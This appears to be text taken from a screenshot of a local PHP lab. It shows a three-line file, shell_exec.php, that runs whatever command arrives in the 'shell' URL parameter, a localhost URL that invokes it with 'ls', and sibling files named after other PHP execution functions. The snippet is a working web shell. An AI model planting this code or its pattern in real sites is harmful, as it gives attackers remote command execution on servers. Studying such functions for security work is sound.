 system.php × passthru.php × exec.php × shell_exec.php
1 <?php
2 $shell=$_GET['shell'];
3 echo shell_exec($shell);
4 ?>
127.0.0.1:8080/PHPShellCode/shell_
127.0.0.1:8080/PHPShellCode/shell_exec.php?shell=ls
Defa 最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 搜索留言
callback.php eval-assert.php exec.php passthru.php run.php shell_exec.php system.php